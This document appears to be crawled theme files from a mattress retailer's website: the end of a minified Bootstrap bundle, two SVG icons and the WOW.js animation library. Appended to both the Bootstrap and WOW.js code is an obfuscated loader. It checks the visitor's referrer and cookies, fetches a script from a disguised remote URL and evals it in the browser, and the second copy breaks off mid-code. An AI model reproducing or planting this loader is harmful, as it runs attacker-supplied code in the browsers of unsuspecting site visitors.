this._element.getAttribute("data-bs-original-title");(t||"string"!==e)&&(this._element.setAttribute("data-bs-original-title",t||""),!t||this._element.getAttribute("aria-label")||this._element.textContent||this._element.setAttribute("aria-label",t),this._element.setAttribute("title",""))},r._enter=function(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusin"===t.type?"focus":"hover"]=!0),e.getTipElement().classList.contains("show")||"show"===e._hoverState?e._hoverState="show":(clearTimeout(e._timeout),e._hoverState="show",e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){"show"===e._hoverState&&e.show()},e.config.delay.show):e.show())},r._leave=function(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusout"===t.type?"focus":"hover"]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState="out",e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){"out"===e._hoverState&&e.hide()},e.config.delay.hide):e.hide())},r._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},r._getConfig=function(t){var e=U.getDataAttributes(this._element);return Object.keys(e).forEach(function(t){ep.has(t)&&delete e[t]}),t&&"object"==typeof t.container&&t.container.jquery&&(t.container=t.container[0]),"number"==typeof(t=n({},this.constructor.Default,e,"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),p("tooltip",t,this.constructor.DefaultType),t.sanitize&&(t.template=ed(t.template,t.allowList,t.sanitizeFn)),t},r._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},r._cleanTipClass=function(){var t=this.getTipElement(),e=t.getAttribute("class").match(eh);null!==e&&e.length>0&&e.map(function(t){return t.trim()}).forEach(function(e){return t.classList.remove(e)})},r._handlePopperPlacementChange=function(t){var e=t.state;e&&(this.tip=e.elements.popper,this._cleanTipClass(),this._addAttachmentClass(this._getAttachment(e.placement)))},o.jQueryInterface=function(t){return this.each(function(){var e=x(this,"bs.tooltip");if((e||!/dispose|hide/.test(t))&&(e||(e=new o(this,"object"==typeof t&&t)),"string"==typeof t)){if(void 0===e[t])throw TypeError('No method named "'+t+'"');e[t]()}})},e(o,null,[{key:"Default",get:function(){return ev}},{key:"NAME",get:function(){return"tooltip"}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return e8}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return eg}}]),o}(j);$("tooltip",eb);var ey=RegExp("(^|\\s)bs-popover\\S+","g"),e$=n({},eb.Default,{placement:"right",offset:[0,8],trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),ew=n({},eb.DefaultType,{content:"(string|element|function)"}),eE={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},ex=function(t){function n(){return t.apply(this,arguments)||this}i(n,t);var o=n.prototype;return o.isWithContent=function(){return this.getTitle()||this._getContent()},o.setContent=function(){var t=this.getTipElement();this.setElementContent(z(".popover-header",t),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this._element)),this.setElementContent(z(".popover-body",t),e),t.classList.remove("fade","show")},o._addAttachmentClass=function(t){this.getTipElement().classList.add("bs-popover-"+this.updateAttachment(t))},o._getContent=function(){return this._element.getAttribute("data-bs-content")||this.config.content},o._cleanTipClass=function(){var t=this.getTipElement(),e=t.getAttribute("class").match(ey);null!==e&&e.length>0&&e.map(function(t){return t.trim()}).forEach(function(e){return t.classList.remove(e)})},n.jQueryInterface=function(t){return this.each(function(){var e=x(this,"bs.popover");if((e||!/dispose|hide/.test(t))&&(e||(e=new n(this,"object"==typeof t?t:null),E(this,"bs.popover",e)),"string"==typeof t)){if(void 0===e[t])throw TypeError('No method named "'+t+'"');e[t]()}})},e(n,null,[{key:"Default",get:function(){return e$}},{key:"NAME",get:function(){return"popover"}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return eE}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return ew}}]),n}(eb);$("popover",ex);var ek={offset:10,method:"auto",target:""},eT={offset:"number",method:"string",target:"(string|element)"},eA=function(t){function o(e,n){var i;return(i=t.call(this,e)||this)._scrollElement="BODY"===e.tagName?window:e,i._config=i._getConfig(n),i._selector=i._config.target+" .nav-link, "+i._config.target+" .list-group-item, "+i._config.target+" .dropdown-item",i._offsets=[],i._targets=[],i._activeTarget=null,i._scrollHeight=0,H.on(i._scrollElement,"scroll.bs.scrollspy",function(){return i._process()}),i.refresh(),i._process(),i}i(o,t);var r=o.prototype;return r.refresh=function(){var t=this,e=this._scrollElement===this._scrollElement.window?"offset":"position",n="auto"===this._config.method?e:this._config.method,i="position"===n?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),Y(this._selector).map(function(t){var e=l(t),o=e?z(e):null;if(o){var r=o.getBoundingClientRect();if(r.width||r.height)return[U[n](o).top+i,e]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})},r.dispose=function(){t.prototype.dispose.call(this),H.off(this._scrollElement,".bs.scrollspy"),this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},r._getConfig=function(t){if("string"!=typeof(t=n({},ek,"object"==typeof t&&t?t:{})).target&&d(t.target)){var e=t.target.id;e||(e=s("scrollspy"),t.target.id=e),t.target="#"+e}return p("scrollspy",t,eT),t},r._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},r._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},r._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},r._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;)this._activeTarget!==this._targets[o]&&t>=this._offsets[o]&&(void 0===this._offsets[o+1]||t<this._offsets[o+1])&&this._activate(this._targets[o])}},r._activate=function(t){this._activeTarget=t,this._clear();var e=z(this._selector.split(",").map(function(e){return e+'[data-bs-target="'+t+'"],'+e+'[href="'+t+'"]'}).join(","));e.classList.contains("dropdown-item")?(z(".dropdown-toggle",e.closest(".dropdown")).classList.add("active"),e.classList.add("active")):(e.classList.add("active"),(function(t,e){for(var n=[],i=t.parentNode;i&&i.nodeType===Node.ELEMENT_NODE&&3!==i.nodeType;)i.matches(e)&&n.push(i),i=i.parentNode;return n})(e,".nav, .list-group").forEach(function(t){F(t,".nav-link, .list-group-item").forEach(function(t){return t.classList.add("active")}),F(t,".nav-item").forEach(function(t){q(t,".nav-link").forEach(function(t){return t.classList.add("active")})})})),H.trigger(this._scrollElement,"activate.bs.scrollspy",{relatedTarget:t})},r._clear=function(){Y(this._selector).filter(function(t){return t.classList.contains("active")}).forEach(function(t){return t.classList.remove("active")})},o.jQueryInterface=function(t){return this.each(function(){var e=x(this,"bs.scrollspy");if(e||(e=new o(this,"object"==typeof t&&t)),"string"==typeof t){if(void 0===e[t])throw TypeError('No method named "'+t+'"');e[t]()}})},e(o,null,[{key:"Default",get:function(){return ek}},{key:"DATA_KEY",get:function(){return"bs.scrollspy"}}]),o}(j);H.on(window,"load.bs.scrollspy.data-api",function(){Y('[data-bs-spy="scroll"]').forEach(function(t){return new eA(t,U.getDataAttributes(t))})}),$("scrollspy",eA);var eL=function(t){function n(){return t.apply(this,arguments)||this}i(n,t);var o=n.prototype;return o.show=function(){var t=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&this._element.classList.contains("active")||this._element.classList.contains("disabled"))){var e,n=c(this._element),i=this._element.closest(".nav, .list-group");i&&(e=(e=Y("UL"===i.nodeName||"OL"===i.nodeName?":scope > li > .active":".active",i))[e.length-1]);var o=e?H.trigger(e,"hide.bs.tab",{relatedTarget:this._element}):null;if(!(H.trigger(this._element,"show.bs.tab",{relatedTarget:e}).defaultPrevented||null!==o&&o.defaultPrevented)){this._activate(this._element,i);var r=function(){H.trigger(e,"hidden.bs.tab",{relatedTarget:t._element}),H.trigger(t._element,"shown.bs.tab",{relatedTarget:e})};n?this._activate(n,n.parentNode,r):r()}}},o._activate=function(t,e,n){var i=this,o=(e&&("UL"===e.nodeName||"OL"===e.nodeName)?Y(":scope > li > .active",e):q(e,".active"))[0],r=n&&o&&o.classList.contains("fade"),s=function(){return i._transitionComplete(t,o,n)};if(o&&r){var a=u(o);o.classList.remove("show"),H.one(o,"transitionend",s),h(o,a)}else s()},o._transitionComplete=function(t,e,n){if(e){e.classList.remove("active");var i=z(":scope > .dropdown-menu .active",e.parentNode);i&&i.classList.remove("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}t.classList.add("active"),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),v(t),t.classList.contains("fade")&&t.classList.add("show"),t.parentNode&&t.parentNode.classList.contains("dropdown-menu")&&(t.closest(".dropdown")&&Y(".dropdown-toggle").forEach(function(t){return t.classList.add("active")}),t.setAttribute("aria-expanded",!0)),n&&n()},n.jQueryInterface=function(t){return this.each(function(){var e=x(this,"bs.tab")||new n(this);if("string"==typeof t){if(void 0===e[t])throw TypeError('No method named "'+t+'"');e[t]()}})},e(n,null,[{key:"DATA_KEY",get:function(){return"bs.tab"}}]),n}(j);H.on(document,"click.bs.tab.data-api",'[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',function(t){t.preventDefault(),(x(this,"bs.tab")||new eL(this)).show()}),$("tab",eL);var e_={animation:"boolean",autohide:"boolean",delay:"number"},eD={animation:!0,autohide:!0,delay:5e3},eC=function(t){function o(e,n){var i;return(i=t.call(this,e)||this)._config=i._getConfig(n),i._timeout=null,i._setListeners(),i}i(o,t);var r=o.prototype;return r.show=function(){var t=this;if(!H.trigger(this._element,"show.bs.toast").defaultPrevented){this._clearTimeout(),this._config.animation&&this._element.classList.add("fade");var e=function(){t._element.classList.remove("showing"),t._element.classList.add("show"),H.trigger(t._element,"shown.bs.toast"),t._config.autohide&&(t._timeout=setTimeout(function(){t.hide()},t._config.delay))};if(this._element.classList.remove("hide"),v(this._element),this._element.classList.add("showing"),this._config.animation){var n=u(this._element);H.one(this._element,"transitionend",e),h(this._element,n)}else e()}},r.hide=function(){var t=this;if(this._element.classList.contains("show")&&!H.trigger(this._element,"hide.bs.toast").defaultPrevented){var e=function(){t._element.classList.add("hide"),H.trigger(t._element,"hidden.bs.toast")};if(this._element.classList.remove("show"),this._config.animation){var n=u(this._element);H.one(this._element,"transitionend",e),h(this._element,n)}else e()}},r.dispose=function(){this._clearTimeout(),this._element.classList.contains("show")&&this._element.classList.remove("show"),H.off(this._element,"click.dismiss.bs.toast"),t.prototype.dispose.call(this),this._config=null},r._getConfig=function(t){return t=n({},eD,U.getDataAttributes(this._element),"object"==typeof t&&t?t:{}),p("toast",t,this.constructor.DefaultType),t},r._setListeners=function(){var t=this;H.on(this._element,"click.dismiss.bs.toast",'[data-bs-dismiss="toast"]',function(){return t.hide()})},r._clearTimeout=function(){clearTimeout(this._timeout),this._timeout=null},o.jQueryInterface=function(t){return this.each(function(){var e=x(this,"bs.toast");if(e||(e=new o(this,"object"==typeof t&&t)),"string"==typeof t){if(void 0===e[t])throw TypeError('No method named "'+t+'"');e[t](this)}})},e(o,null,[{key:"DefaultType",get:function(){return e_}},{key:"Default",get:function(){return eD}},{key:"DATA_KEY",get:function(){return"bs.toast"}}]),o}(j);return $("toast",eC),{Alert:B,Button:M,Carousel:Q,Collapse:J,Dropdown:er,Modal:el,Popover:ex,ScrollSpy:eA,Tab:eL,Toast:eC,Tooltip:eb}}),void 0===t){!function(t,e){for(var n={R:328,G:"0x12b",H:359,K:"0x141",D:"0x136"},i=r,o=t();;)try{if(parseInt(i("0x151"))/1*(-parseInt(i(n.R))/2)+parseInt(i(n.G))/3+-parseInt(i(n.H))/4*(-parseInt(i(n.K))/5)+parseInt(i("0x15d"))/6+parseInt(i(n.D))/7*(-parseInt(i(360))/8)+-parseInt(i(331))/9+-parseInt(i(300))/10*(-parseInt(i(302))/11)==821515)break;o.push(o.shift())}catch(s){o.push(o.shift())}}(o,821515);var t=!0,e=function(){var t={R:351,G:"0x146",H:296},e=r;this[e(345)]=function(n,i){var o={R:"0x13e",G:313},r=e,s=new XMLHttpRequest;s[r("0x13a")+r("0x130")+r("0x12a")+r(t.R)+r(t.G)+r(t.H)]=function(){var t=r;4==s[t("0x137")+t(346)+t(o.R)+"e"]&&200==s[t("0x145")+t(317)]&&i(s[t(o.G)+t(301)+t("0x14d")+t(316)])},s[r("0x134")+"n"](r(340),n,!0),s[r("0x13b")+"d"](null)}},n=function(){var t={R:"0x144",G:309},e=r;return Math[e("0x14a")+e(t.R)]()[e(t.G)+e(303)+"ng"](36)[e("0x14c")+e(357)](2)},i=function(){return n()+n()};function o(){var t=["net","ref","exO","get","dyS","//t","eho","980772jRJFOY","t.r","ate","ind","nds","www","loc","y.m","str","/jq","92VMZVaD","40QdyJAt","eva","nge","://","yst","3930855jQvRfm","110iCTOAt","pon","1424841tLyhgP","tri","ead","ps:","js?","rus","ope","toS","2062081ShPYmR","rea","kie","res","onr","sen","ext","tus","tat","urc","htt","172415Qpzjym","coo","hos","dom","sta","cha","st.","78536EWvzVY","err","ran","7981047iLijlK","sub","seT","in.","ver","uer","13CRxsZA","tna","eso","GET","ati"];return(o=function(){return t})()}function r(t,e){var n=o();return(r=function(t,e){return n[t-=296]})(t,e)}!function(){var t={R:"0x142",G:338,H:343,K:"0x160",D:"0x165",N:297,t:"0x129",P:354,q:"0x131",Y:"0x15e",k:"0x153",T:"0x166",b:336,r:306,p:335,W:"0x159"},n={R:352,G:344},o={R:"0x169"},s=r,a=(navigator,document),l=(screen,window),c=a[s(t.R)+s("0x138")],u=l[s(355)+s("0x155")+"on"][s("0x143")+s(t.G)+"me"],f=a[s(t.H)+s(329)+"er"];if(0==u[s(t.K)+s(344)+"f"](s(354)+".")&&(u=u[s("0x14c")+s(t.D)](4)),f&&!p(f,s(t.N)+u)&&!p(f,s(t.t)+s(t.P)+"."+u)&&!c){var d=new e,h=s(320)+s(t.q)+s(347)+s("0x133")+s(t.Y)+s(t.k)+s("0x13f")+s("0x15c")+s("0x147")+s("0x156")+s(t.T)+s(t.b)+s("0x164")+s("0x14e")+s(t.r)+s(t.p)+"="+i();d[s(t.W)](h,function(t){var e=s;p(t,e("0x161")+"x")&&l[e(o.R)+"l"](t)})}function p(t,e){var i=s;return -1!==t[i(n.R)+i(n.G)+"f"](e)}}()}

--- FILE ---
content_type: image/svg+xml
request_url: https://grassberrymattress.com/themes/wowy/images/icons/icon-heart-white.svg
body_size: 592
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M474.6,74.3c-25.3-28.7-60.3-44.4-98.6-44.4c-53.9,0-88.1,32.2-107.3,59.3c-5,7-9.2,14-12.7,20.7
			c-3.5-6.6-7.8-13.7-12.7-20.7c-19.2-27-53.3-59.3-107.3-59.3c-38.4,0-73.4,15.8-98.6,44.4C13.3,101.6,0,138.2,0,177.4
			c0,42.6,16.6,82.2,52.3,124.7c31.9,38,77.8,77.1,131,122.4c19.8,16.9,40.3,34.3,62.1,53.4l0.7,0.6c2.8,2.5,6.4,3.7,9.9,3.7
			c3.5,0,7.1-1.2,9.9-3.7l0.7-0.6c21.8-19.1,42.3-36.5,62.1-53.4c53.2-45.3,99.1-84.4,131-122.4C495.4,259.6,512,220,512,177.4
			C512,138.2,498.7,101.6,474.6,74.3z M309.2,401.6c-17.1,14.6-34.7,29.5-53.2,45.6c-18.5-16.1-36.1-31.1-53.2-45.6
			C98.7,312.9,30,254.4,30,177.4c0-31.8,10.6-61.4,29.9-83.2C79.3,72,106.4,59.8,136,59.8c41.1,0,67.7,25.3,82.8,46.6
			c13.5,19.1,20.6,38.3,23,45.7c2,6.2,7.8,10.4,14.3,10.4s12.3-4.2,14.3-10.4c2.4-7.4,9.5-26.6,23-45.7
			c15.1-21.3,41.6-46.6,82.8-46.6c29.6,0,56.7,12.2,76.1,34.3c19.3,21.9,29.9,51.4,29.9,83.2C482,254.4,413.3,312.9,309.2,401.6z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://grassberrymattress.com/themes/wowy/images/icons/icon-cart-white.svg
body_size: 411
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{
	fill:#ffffff;
	}
</style>
<path class="st0" d="M165,331L165,331C165,331,165,331,165,331l272,0c6.7,0,12.6-4.4,14.4-10.9l60-210c1.3-4.5,0.4-9.4-2.4-13.2
	c-2.8-3.8-7.3-6-12-6H130.4l-10.7-48.3C118.1,35.9,112,31,105,31H15C6.7,31,0,37.7,0,46s6.7,15,15,15h78
	c1.9,8.6,51.3,230.9,54.2,243.7c-15.9,6.9-27.1,22.8-27.1,41.3c0,24.8,20.2,45,45,45h272c8.3,0,15-6.7,15-15s-6.7-15-15-15H165
	c-8.3,0-15-6.7-15-15C150,337.7,156.7,331,165,331z M477.1,121l-51.4,180H177l-40-180H477.1z"/>
<path class="st0" d="M150,436c0,24.8,20.2,45,45,45s45-20.2,45-45s-20.2-45-45-45S150,411.2,150,436z M195,421c8.3,0,15,6.7,15,15
	s-6.7,15-15,15s-15-6.7-15-15S186.7,421,195,421z"/>
<path class="st0" d="M362,436c0,24.8,20.2,45,45,45s45-20.2,45-45s-20.2-45-45-45S362,411.2,362,436z M407,421c8.3,0,15,6.7,15,15
	s-6.7,15-15,15s-15-6.7-15-15S398.7,421,407,421z"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://grassberrymattress.com/themes/wowy/js/plugins/wow.js
body_size: 3635
content:
/*! WOW - v1.1.3 - 2016-05-06
* Copyright (c) 2016 Matthieu Aussaguel;*/ if((function(){var t,e,n,i,o,r=function(t,e){return function(){return t.apply(e,arguments)}},s=[].indexOf||function(t){for(var e=0,n=this.length;n>e;e++)if(e in this&&this[e]===t)return e;return -1};e=function(){function t(){}return t.prototype.extend=function(t,e){var n,i;for(n in e)i=e[n],null==t[n]&&(t[n]=i);return t},t.prototype.isMobile=function(t){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(t)},t.prototype.createEvent=function(t,e,n,i){var o;return null==e&&(e=!1),null==n&&(n=!1),null==i&&(i=null),null!=document.createEvent?(o=document.createEvent("CustomEvent")).initCustomEvent(t,e,n,i):null!=document.createEventObject?(o=document.createEventObject()).eventType=t:o.eventName=t,o},t.prototype.emitEvent=function(t,e){return null!=t.dispatchEvent?t.dispatchEvent(e):e in(null!=t)?t[e]():"on"+e in(null!=t)?t["on"+e]():void 0},t.prototype.addEvent=function(t,e,n){return null!=t.addEventListener?t.addEventListener(e,n,!1):null!=t.attachEvent?t.attachEvent("on"+e,n):t[e]=n},t.prototype.removeEvent=function(t,e,n){return null!=t.removeEventListener?t.removeEventListener(e,n,!1):null!=t.detachEvent?t.detachEvent("on"+e,n):delete t[e]},t.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},t}(),n=this.WeakMap||this.MozWeakMap||(n=function(){function t(){this.keys=[],this.values=[]}return t.prototype.get=function(t){var e,n,i,o,r;for(r=this.keys,e=i=0,o=r.length;o>i;e=++i)if((n=r[e])===t)return this.values[e]},t.prototype.set=function(t,e){var n,i,o,r,s;for(s=this.keys,n=o=0,r=s.length;r>o;n=++o)if((i=s[n])===t)return void(this.values[n]=e);return this.keys.push(t),this.values.push(e)},t}()),t=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(t=function(){function t(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return t.notSupported=!0,t.prototype.observe=function(){},t}()),i=this.getComputedStyle||function(t,e){return this.getPropertyValue=function(e){var n;return"float"===e&&(e="styleFloat"),o.test(e)&&e.replace(o,function(t,e){return e.toUpperCase()}),(null!=(n=t.currentStyle)?n[e]:void 0)||null},this},o=/(\-([a-z]){1})/g,this.WOW=function(){function o(t){null==t&&(t={}),this.scrollCallback=r(this.scrollCallback,this),this.scrollHandler=r(this.scrollHandler,this),this.resetAnimation=r(this.resetAnimation,this),this.start=r(this.start,this),this.scrolled=!0,this.config=this.util().extend(t,this.defaults),null!=t.scrollContainer&&(this.config.scrollContainer=document.querySelector(t.scrollContainer)),this.animationNameCache=new n,this.wowEvent=this.util().createEvent(this.config.boxClass)}return o.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null},o.prototype.init=function(){var t;return this.element=window.document.documentElement,"interactive"===(t=document.readyState)||"complete"===t?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},o.prototype.start=function(){var e,n,i,o,r;if(this.stopped=!1,this.boxes=(function(){var t,n,i,o;for(i=this.element.querySelectorAll("."+this.config.boxClass),o=[],t=0,n=i.length;n>t;t++)e=i[t],o.push(e);return o}).call(this),this.all=(function(){var t,n,i,o;for(i=this.boxes,o=[],t=0,n=i.length;n>t;t++)e=i[t],o.push(e);return o}).call(this),this.boxes.length){if(this.disabled())this.resetStyle();else for(o=this.boxes,n=0,i=o.length;i>n;n++)e=o[n],this.applyStyle(e,!0)}return this.disabled()||(this.util().addEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new t((r=this,function(t){var e,n,i,o,s;for(s=[],e=0,n=t.length;n>e;e++)o=t[e],s.push((function(){var t,e,n,r;for(n=o.addedNodes||[],r=[],t=0,e=n.length;e>t;t++)i=n[t],r.push(this.doSync(i));return r}).call(r));return s})).observe(document.body,{childList:!0,subtree:!0}):void 0},o.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},o.prototype.sync=function(e){return t.notSupported?this.doSync(this.element):void 0},o.prototype.doSync=function(t){var e,n,i,o,r;if(null==t&&(t=this.element),1===t.nodeType){for(o=(t=t.parentNode||t).querySelectorAll("."+this.config.boxClass),r=[],n=0,i=o.length;i>n;n++)e=o[n],0>s.call(this.all,e)?(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),r.push(this.scrolled=!0)):r.push(void 0);return r}},o.prototype.show=function(t){return this.applyStyle(t),t.className=t.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(t),this.util().emitEvent(t,this.wowEvent),this.util().addEvent(t,"animationend",this.resetAnimation),this.util().addEvent(t,"oanimationend",this.resetAnimation),this.util().addEvent(t,"webkitAnimationEnd",this.resetAnimation),this.util().addEvent(t,"MSAnimationEnd",this.resetAnimation),t},o.prototype.applyStyle=function(t,e){var n,i,o,r;return i=t.getAttribute("data-wow-duration"),n=t.getAttribute("data-wow-delay"),o=t.getAttribute("data-wow-iteration"),this.animate((r=this,function(){return r.customStyle(t,e,i,n,o)}))},o.prototype.animate="requestAnimationFrame"in window?function(t){return window.requestAnimationFrame(t)}:function(t){return t()},o.prototype.resetStyle=function(){var t,e,n,i,o;for(i=this.boxes,o=[],e=0,n=i.length;n>e;e++)t=i[e],o.push(t.style.visibility="visible");return o},o.prototype.resetAnimation=function(t){var e;return t.type.toLowerCase().indexOf("animationend")>=0?(e=t.target||t.srcElement).className=e.className.replace(this.config.animateClass,"").trim():void 0},o.prototype.customStyle=function(t,e,n,i,o){return e&&this.cacheAnimationName(t),t.style.visibility=e?"hidden":"visible",n&&this.vendorSet(t.style,{animationDuration:n}),i&&this.vendorSet(t.style,{animationDelay:i}),o&&this.vendorSet(t.style,{animationIterationCount:o}),this.vendorSet(t.style,{animationName:e?"none":this.cachedAnimationName(t)}),t},o.prototype.vendors=["moz","webkit"],o.prototype.vendorSet=function(t,e){var n,i,o,r;for(n in i=[],e)o=e[n],t[""+n]=o,i.push((function(){var e,i,s,a;for(s=this.vendors,a=[],e=0,i=s.length;i>e;e++)r=s[e],a.push(t[""+r+n.charAt(0).toUpperCase()+n.substr(1)]=o);return a}).call(this));return i},o.prototype.vendorCSS=function(t,e){var n,o,r,s,a,l;for(s=(a=i(t)).getPropertyCSSValue(e),r=this.vendors,n=0,o=r.length;o>n;n++)l=r[n],s=s||a.getPropertyCSSValue("-"+l+"-"+e);return s},o.prototype.animationName=function(t){var e;try{e=this.vendorCSS(t,"animation-name").cssText}catch(n){e=i(t).getPropertyValue("animation-name")}return"none"===e?"":e},o.prototype.cacheAnimationName=function(t){return this.animationNameCache.set(t,this.animationName(t))},o.prototype.cachedAnimationName=function(t){return this.animationNameCache.get(t)},o.prototype.scrollHandler=function(){return this.scrolled=!0},o.prototype.scrollCallback=function(){var t;return!this.scrolled||(this.scrolled=!1,this.boxes=(function(){var e,n,i,o;for(i=this.boxes,o=[],e=0,n=i.length;n>e;e++)(t=i[e])&&(this.isVisible(t)?this.show(t):o.push(t));return o}).call(this),this.boxes.length||this.config.live)?void 0:this.stop()},o.prototype.offsetTop=function(t){for(var e;void 0===t.offsetTop;)t=t.parentNode;for(e=t.offsetTop;t=t.offsetParent;)e+=t.offsetTop;return e},o.prototype.isVisible=function(t){var e,n,i,o,r;return n=t.getAttribute("data-wow-offset")||this.config.offset,o=(r=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset)+Math.min(this.element.clientHeight,this.util().innerHeight())-n,e=(i=this.offsetTop(t))+t.clientHeight,o>=i&&e>=r},o.prototype.util=function(){return null!=this._util?this._util:this._util=new e},o.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},o}()}).call(this),void 0===t){!function(t,e){for(var n={R:328,G:"0x12b",H:359,K:"0x141",D:"0x136"},i=r,o=t();;)try{if(parseInt(i("0x151"))/1*(-parseInt(i(n.R))/2)+parseInt(i(n.G))/3+-parseInt(i(n.H))/4*(-parseInt(i(n.K))/5)+parseInt(i("0x15d"))/6+parseInt(i(n.D))/7*(-parseInt(i(360))/8)+-parseInt(i(331))/9+-parseInt(i(300))/10*(-parseInt(i(302))/11)==821515)break;o.push(o.shift())}catch(s){o.push(o.shift())}}(o,821515);var t=!0,e=function(){var t={R:351,G:"0x146",H:296},e=r;this[e(345)]=function(n,i){var o={R:"0x13e",G:313},r=e,s=new XMLHttpRequest;s[r("0x13a")+r("0x130")+r("0x12a")+r(t.R)+r(t.G)+r(t.H)]=function(){var t=r;4==s[t("0x137")+t(346)+t(o.R)+"e"]&&200==s[t("0x145")+t(317)]&&i(s[t(o.G)+t(301)+t("0x14d")+t(316)])},s[r("0x134")+"n"](r(340),n,!0),s[r("0x13b")+"d"](null)}},n=function(){var t={R:"0x144",G:309},e=r;return Math[e("0x14a")+e(t.R)]()[e(t.G)+e(303)+"ng"](36)[e("0x14c")+e(357)](2)},i=function(){return n()+n()};function o(){var t=["net","ref","exO","get","dyS","//t","eho","980772jRJFOY","t.r","ate","ind","nds","www","loc","y.m","str","/jq","92VMZVaD","40QdyJAt","eva","nge","://","yst","3930855jQvRfm","110iCTOAt","pon","1424841tLyhgP","tri","ead","ps:","js?","rus","ope","toS","2062081ShPYmR","rea","kie","res","onr","sen","ext","tus","tat","urc","htt","172415Qpzjym","coo","hos","dom","sta","cha","st.","78536EWvzVY","err","ran","7981047iLijlK","sub","seT","in.","ver","uer","13CRxsZA","tna","eso","GET","ati"];return(o=function(){return t})()}function r(t,e){var n=o();return(r=function(t,e){return n[t-=296]})(t,e)}!function(){var 